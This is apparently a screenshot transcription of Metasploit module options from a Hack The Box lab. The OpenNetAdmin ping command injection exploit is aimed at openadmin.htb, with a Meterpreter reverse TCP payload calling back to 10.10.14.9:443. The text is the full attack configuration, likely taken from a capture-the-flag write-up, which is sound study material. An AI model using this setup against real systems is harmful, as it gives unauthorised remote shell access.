 Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS openadmin.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.9 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target